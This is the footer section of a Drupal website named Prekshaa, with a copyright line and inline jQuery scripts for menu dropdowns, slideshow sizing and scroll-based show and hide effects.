  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());??><em>Prekshaa</em>. All Rights Reserved.</span></p>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
